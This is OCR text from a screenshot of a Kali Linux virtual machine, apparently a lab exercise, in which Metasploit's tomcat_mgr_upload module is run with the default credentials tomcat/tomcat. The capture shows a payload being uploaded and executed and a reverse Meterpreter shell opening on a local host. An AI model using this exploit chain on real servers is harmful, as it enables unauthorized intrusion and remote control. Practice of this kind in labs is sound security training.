 Kali [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 2 11:53
kali@kali: ~
File Actions Edit View Help
set Http::pad_fake_headers_count set Http::pad_uri_version_type set Http::uri_full_url set HttpTraceColors
set Http::pad_get_params set Http::shuffle_get_params set Http::uri_use_backslashes set HttpTraceHeadersOnly
set Http::pad_get_params_count set Http::shuffle_post_params set Http::version_random_invalid set HttpUsername
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.1.154:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying 2YdYcGAylh...
[*] Executing 2YdYcGAylh...
[*] Undeploying 2YdYcGAylh ...
[*] Undeployed at /manager/html/undeploy
[*] Sending stage (58073 bytes) to 192.168.1.253
[*] Meterpreter session 1 opened (192.168.1.154:4444 → 192.168.1.253:52019) at 2025-05-13 11:52:31 +0200
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
CTRL DERECHA